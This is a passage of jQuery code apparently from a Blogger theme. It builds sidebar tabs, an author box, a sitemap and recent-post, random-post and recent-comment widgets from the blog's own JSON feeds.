t=$(this).find(".item-count");$(e).before($(t));$(e).remove()})});$(".contact-button a").click(function(){var e=$(".contact-sec");if(e.is(":hidden")){e.fadeIn(300);e.addClass("contact-show");$("#outer-wrapper").addClass("pop_contact ")}return false});$(document).bind("click",function(e){if($(e.target).parents(".contact-sec").length===0){$(".contact-sec").fadeOut(300);$("#outer-wrapper").removeClass("pop_contact ");$(".contact-sec").removeClass("contact-show")}});$(".contact-close").click(function(){$(".contact-sec").fadeOut(300);$("#outer-wrapper").removeClass("pop_contact ");$(".contact-sec").removeClass("contact-show");return false});var n=$("#sidetabs #tabside1 .widget h2").text();$(".menu-tab .item-1 a").text(n);var r=$("#sidetabs #tabside2 .widget h2").text();$(".menu-tab .item-2 a").text(r);var i=$("#sidetabs #tabside3 .widget h2").text();$(".menu-tab .item-3 a").text(i); 
var n=$("#sidetabs #tabside11 .widget h2").text();$(".menu-tab .item-11 a").text(n);var r=$("#sidetabs #tabside22 .widget h2").text();$(".menu-tab .item-22 a").text(r);var ii=$("#sidetabs #tabside33 .widget h2").text();$(".menu-tab .item-33 a").text(ii);$("#tabside1 .widget h2,#tabside2 .widget h2,#tabside3 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title,#tabside3 .widget-title, #tabside11 .widget h2,#tabside22 .widget h2,#tabside33 .widget h2,#tabside11 .widget-title,#tabside22 .widget-title,#tabside33 .widget-title").remove();$(".sidetabs").tabslet({mouseevent:"click",attribute:"href",animation:true});if($(".sidetabs .widget").length===0){$(".sidetabs").remove()}if($(".home .post-outer").length===0){$(".home #main-wrapper #main").remove();$(".posts-title").remove()}if($("#footer .widget").length===0){$("#footer").remove();$("#footer-wrapper").css("padding-bottom","0");$(".bottom-nav").css("margin-bottom","0");$(".bottom-nav").css("border-bottom","0")}if($("#ticker .widget").length===0){$("#ticker").remove()}var s="[full_width]";var o="[left_sidebar]";var u="[right_sidebar]";$(".post *").replaceText(s,"<style>.item #main-wrapper{width:100% !important;float:none!important;border-right:0!important;border-left:0!important}.item #sidebar-wrapper{display:none;}.item #main-wrapper #main{margin-left:0!important;margin-right:0!important}</style>");$(".post-body *").replaceText(o,"<style>@media screen and (min-width: 1000px){.item #main-wrapper{float:right!important;border-left:1px solid #EEE!important;border-right:0!important}.item #sidebar-wrapper{float:left!important;padding-left:0!important;padding-right:2%!important;border-right:1px solid #EEE!important;border-left:0!important;left:1px!important}.item #main-wrapper #main{margin-left:2.85%!important;margin-right:0!important}}</style>");$(".post-body *").replaceText(u,"<style>@media screen and (min-width: 1000px){.item #main-wrapper{float:left!important;border-right:1px solid #EEE!important;border-left:0!important}.item #sidebar-wrapper{float:right!important;padding-right:0!important;padding-left:2%!important;border-left:1px solid #EEE!important;left:-1px!important;border-right:0!important}.item #main-wrapper #main{margin-right:2.85%!important;margin-left:0!important}}</style>");(function(e){var t=e("a.newer-link");var n=e("a.older-link");e.get(t.attr("href"),function(n){t.html('<strong>Next <i class="fa fa-angle-double-right"></i></strong> <span>'+e(n).find(".post h1.post-title").text()+"</span>")},"html");e.get(n.attr("href"),function(t){n.html('<strong><i class="fa fa-angle-double-left"></i> Previous</strong> <span>'+e(t).find(".post h1.post-title").text()+"</span>")},"html")})(jQuery)});$(window).bind("load",function(){$(".intro-loader").remove();$("p.trans").each(function(){var e=$(this).text();var t=$(this).attr("data-tran");$("#pages-wrapper *").replaceText(e,t)})});

$(document).ready(function(){var e="[post_ad]";var t=$(".item .ad-inside");$(".item .post *").replaceText(e,'<div class="ad-inside-to"/>');$(".ad-inside-to").append(t);var n=$(".post-body .ad-inside").width();$(".post-body .ad-inside-to").width(n)});
$(document).ready(function(){$(".comments-tabs").simpleTab({active:1,fx:"fade",showSpeed:400,hideSpeed:400});$('.tab-blogger').append( $('#comments') );$(".comments-tabs.simpleTab .tab-wrapper").wrap("<div class='comments-tabs-header'/>");$('.comments-tabs-header').prepend('<h3>Post Comment</h3>');});

$(document).ready(function() {
  if ( $('.articleAuthor').length != 0 && $('.author-boxs .widget').length != 0 ) {
    var ID = $('i.author-ID').text();
    if (ID.indexOf(' ') >= 0) {
      var box_class = ID.replace(/\s+/g, '');
    } else {
      var box_class = ID;
    }
    $('.articleAuthor').addClass(box_class);
    $('.author-boxs .widget').each(function() {
      var box = $(this);
      var name = box.find('h2').text();
      if (name.indexOf(' ') >= 0) {
        var box_class_2 = name.replace(/\s+/g, '');
      } else {
        var box_class_2 = name;
      }
      box.addClass(box_class_2);
    });  
    if ( $('.author-boxs .' + box_class).length != 0 ) {
      $('.author-boxs .widget').not('.' + box_class).remove();
      var des = $('.author-boxs .widget').find('span.caption').text();
      var image = $('.author-boxs .widget').find('img').attr('src');
      var social = $('.author-boxs .widget').find('a').attr('href');
      var soc = social.match(/[^[\]]+(?=])/g);
      var arnum = soc[0];
      var twitternum = soc[1];
      var facebooknum = soc[2];
      var gplusnum = soc[3];
      var youtubenum = soc[4];
      var dribbblenum = soc[5];
      var linkedinnum = soc[6];
      $('.articleAuthor .authorContent p').text(des);
      $('.authorDetails h2 span').text(ID);
      $('.authorLeft .authorAvatar img').attr('src',image);
      $('.authorDetails .AuthorPostsCount .itnm').text(arnum);
      $('.authorContent .authorSocial a.fa-twitter').attr('href', twitternum);
      $('.authorContent .authorSocial a.fa-facebook').attr('href', facebooknum);
      $('.authorContent .authorSocial a.fa-google-plus').attr('href', gplusnum);
      $('.authorContent .authorSocial a.fa-youtube').attr('href', youtubenum);
      $('.authorContent .authorSocial a.fa-dribbble').attr('href', dribbblenum);
      $('.authorContent .authorSocial a.fa-linkedin').attr('href', linkedinnum);
      $('.author-boxs-hide').remove();
    } else {
      $('.author-boxs-hide').remove();
    }
  } else {
    $('.author-boxs-hide').remove();
  }
});

var static_page_text = $.trim( $('.static_page .post-body').text() );
if ( static_page_text === "[sitemap]" ) {
  var postbody = $('.static_page .post-body');
  $.ajax({
    url: "/feeds/posts/default?alt=json-in-script",
    type: 'get',
    dataType: "jsonp",
    success: function (dataZ) {
      var blogLabels = [];
      for (var t = 0; t < dataZ.feed.category.length; t++) {
        blogLabels.push(dataZ.feed.category[t].term);
      }
      var blogLabels = blogLabels.join('/');
      postbody.html('<div class="siteLabel"></div>');
      $('.static_page .post-body .siteLabel').text(blogLabels);
      var splabel = $(".siteLabel").text().split("/");
      var splabels="";
      for (get = 0; get < splabel.length; ++get) {
        splabels+= "<span>"+splabel[get]+"</span>";
      }
      $(".siteLabel").html(splabels);
      $('.siteLabel span').each(function() {
        var mapLabel = $(this);
        var mapLabel_text = $(this).text();
        $.ajax({
          url: "/feeds/posts/default/-/" + mapLabel_text + "?alt=json-in-script",
          type: 'get',
          dataType: "jsonp",
          success: function (data) {
            var posturl = "";
            var htmlcode = '<div class="mapp">';
            for (var i = 0; i < data.feed.entry.length; i++) {
              for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                if (data.feed.entry[i].link[j].rel == "alternate") {
                  posturl = data.feed.entry[i].link[j].href;
                  break;
                }
              }
              var posttitle = data.feed.entry[i].title.$t;
              var get_date = data.feed.entry[i].published.$t,
                  year = get_date.substring(0, 4),
                  month = get_date.substring(5, 7),
                  day = get_date.substring(8, 10),
                  date = '<span class="day">' +  day.replace(/^0+/, '') + '</span><span class="month">' + text_month[parseInt(month, 10)] + ' </span><span class="year">' + year + '</span>';

              htmlcode += '<div class="mpost"><div class="map-date">' + date + '</div><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3></div>';
            }
            htmlcode += '</div>';
            mapLabel.replaceWith('<div class="maplabel"><h2>' + mapLabel_text + '<span class="butoo"><i class="fa fa-plus-circle"></i></span></h2>' + htmlcode + '</div>');
            $(document).on('click','.maplabel h2',function(){
              $(this).parent('.maplabel').addClass('active');
              $(this).find('.butoo .fa').removeClass('fa-plus-circle').addClass('fa-minus-circle');
            });
            $(document).on('click','.maplabel.active h2',function(){
              $(this).parent('.maplabel').removeClass('active');
              $(this).find('.butoo .fa').addClass('fa-plus-circle').removeClass('fa-minus-circle');
            });
          }
        });
      });
    }
  });
}

$('.intro .HTML .widget-content').each(function () {
  var text = $(this).text();
  if (text.match('random')) {
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script",
      type: 'get',
      dataType: "jsonp",
      success: function (datax) {
        var numpost = datax.feed.entry.length;
        var min = 0; 
        var max = numpost-3; 
        var random = Math.floor(Math.random() * (max - min + 1)) + min;
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&start-index=" + random + "&max-results=3",
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
          var tag = data.feed.entry[i].category[0].term;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          htmlcode += '<li><a href="/search/label/' + tag + '" class="post-tag">' + tag + '</a>' + thumb + '<div class="post-panel"><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div></li>';
        }
        htmlcode += '<div class="clear"/></ul>';
        $('.intro .HTML .widget-content').each(function () {
          if ($(this).text().match('random')) {
            $(this).html(htmlcode);
            $(this).removeClass('widget-content').addClass('layout-content');
            $('.intro-loader').remove();
            $(this).find('.rcp-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
      }
    });
  } else if (text.match('recent')) {
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script",
      type: 'get',
      dataType: "jsonp",
      success: function (datax) {
      $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&max-results=3",
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
          var tag = data.feed.entry[i].category[0].term;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          htmlcode += '<li><a href="/search/label/' + tag + '" class="post-tag">' + tag + '</a>' + thumb + '<div class="post-panel"><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div></li>';
        }
        htmlcode += '<div class="clear"/></ul>';
        $('.intro .HTML .widget-content').each(function () {
          if ($(this).text().match('recent')) {
            $(this).html(htmlcode);
            $(this).removeClass('widget-content').addClass('layout-content');
            $('.intro-loader').remove();
            $(this).find('.rcp-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
      }
    });
  } else {
      $.ajax({
      url: "/feeds/posts/default/-/" + text + "?alt=json-in-script&max-results=3",
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
          var tag = data.feed.entry[i].category[0].term;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);
          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {
              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';
          } else if (content.indexOf("<img") > -1 ) {
            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';
          } else {
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }
          htmlcode += '<li><a href="/search/label/' + tag + '" class="post-tag">' + tag + '</a>' + thumb + '<div class="post-panel"><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div></li>';
        }
        htmlcode += '<div class="clear"/></ul>';
        $('.intro .HTML .widget-content').each(function () {
            $(this).html(htmlcode);
            $(this).removeClass('widget-content').addClass('layout-content');
            $('.intro-loader').remove();
            $(this).find('.rcp-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
  }
});


$('.HTML .widget-content').each(function () {
  var text = $(this).text();
 if (text.match('randomposts')) {
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script",
      type: 'get',
      dataType: "jsonp",
      success: function (datax) {
        var numpost = datax.feed.entry.length;
        var min = 0; 
        var max = numpost-randomposts_number; 
        var random = Math.floor(Math.random() * (max - min + 1)) + min;
      $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&start-index=" + random + "&max-results=" + randomposts_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul class="post-widget">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
          var tag = data.feed.entry[i].category[0].term;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          htmlcode += '<li>' + thumb + '<div class="post-panel"><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div></li>';
        }
        htmlcode += '</ul><div class="clear"/>';
        $('.HTML .widget-content').each(function () {
          if ($(this).text().match('randomposts')) {
            $(this).html(htmlcode);
            $(this).find('.rcp-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
      }
    });
  }
  


 if (text.match('recentcomments')) {
    $.ajax({
      url: "/feeds/comments/default?alt=json-in-script&max-results=" + recentcomments_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul class="commentswidget">';
        for (var i = 0; i < data.feed.entry.length; i++) {

          if (i == data.feed.entry.length) break;
          for (var k = 0; k < data.feed.entry[i].link.length; k++) {
            if (data.feed.entry[i].link[k].rel == 'alternate') {
              posturl = data.feed.entry[i].link[k].href;
              break;
            }
          }
          if ("content" in data.feed.entry[i]) {
            var content = data.feed.entry[i].content.$t;
          } else if ("summary" in b_rc) {
            var content = data.feed.entry[i].summary.$t;
          } else var content = "";
          var re = /<\S[^>]*>/g;
          content = content.replace(re, "");
          if(content.length > 90){
                content = ''+content.substring(0,70)+'...';
              }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var thumburl = data.feed.entry[i].author[0].gd$image.src;
          if (thumburl.match('http://img1.blogblog.com/img/blank.gif')){
          var thumb = '<div class="avatarImage avatarRound"><img class="rc-img" src="http://img1.blogblog.com/img/anon36.png"/></div>';
          } else {
            if (thumburl.match('http://img2.blogblog.com/img/b16-rounded.gif')){
              var thumb = '<div class="avatarImage avatarRound"><img class="rc-img" src="http://img1.blogblog.com/img/anon36.png"/></div>';
            } else {
            var thumb = '<div class="avatarImage avatarRound"><img class="avatarRound" src="' + thumburl + '"/></div>';
            }
          };
          htmlcode += '<li>' + thumb + '<a href="' + posturl + '">' + author + '</a><span>"' + content + '"</span></li>';
        }
        htmlcode += '</ul><div class="clear"/>';
        $('.HTML .widget-content').each(function () {
          if ($(this).text().match('recentcomments')) {
            $(this).html(htmlcode);
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        })
      }
    });
  }


  if (text.match('recentposts')) {
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script",
      type: 'get',
      dataType: "jsonp",
      success: function (datax) {
      $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&max-results=" + recentposts_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul class="post-widget">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
          var tag = data.feed.entry[i].category[0].term;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

          htmlcode += '<li>' + thumb + '<div class="post-panel"><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div></li>';
        }
        htmlcode += '</ul><div class="clear"/>';
        $('.HTML .widget-content').each(function () {
          if ($(this).text().match('recentposts')) {
            $(this).html(htmlcode);
            $(this).find('.rcp-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
      }
    });
  }
});

$(".recent-layout .HTML .widget-content").each(function () {
  var t = $(this).html(),
      k = $(this).prev("h2").text();
  var z = t.match(/[^[\]]+(?=])/g);
  $(this).html("<span>" + z[0] + "</span><span>" + z[1] + "</span><span>" + z[2] + "</span>");
  var kkk = $(this).text();
  var g = $(this).find("span").eq(0).text();
  var style = $(this).find("span").eq(1).text();
  var color = $(this).find("span").eq(2).text();
  if (style.match('fbig1')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + fbig1_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (i == 0) {
              var re = /<\S[^>]*>/g;
              var postcontent = content.replace(re,"");
              if(postcontent.length > 100){
                postcontent = ''+postcontent.substring(0,100)+'...';
              }

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          } else {


          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            };

          if (i == 0) {
            htmlcode += '<div class="first"><div class="rthumbc">' + thumb + '</div><div class="first-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span><p class="recent-des">'+postcontent+'<p><div class="post-readmore"><a href="' + posturl + '">Read More <i class="fa fa-long-arrow-right"></i></a></div></div></div>';
          } else {
            htmlcode += '<li><div class="rthumbc">' + thumb + '</div><div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>';
          }   
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('fbig1');
            $(this).parent().addClass('fbig');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).find(".post-readmore a").css('background',color);
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $(this).find('.first-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('fbig2')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + fbig2_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (i == 0) {
              var re = /<\S[^>]*>/g;
              var postcontent = content.replace(re,"");
              if(postcontent.length > 100){
                postcontent = ''+postcontent.substring(0,100)+'...';
              }

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          } else {


          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            };

          if (i == 0) {
            htmlcode += '<div class="first"><div class="rthumbc">' + thumb + '</div><div class="first-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span><p class="recent-des">'+postcontent+'<p></div></div>';
          } else {
            htmlcode += '<li><div class="rthumbc">' + thumb + '</div><div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>';
          }   
        }
        htmlcode += '</ul>';

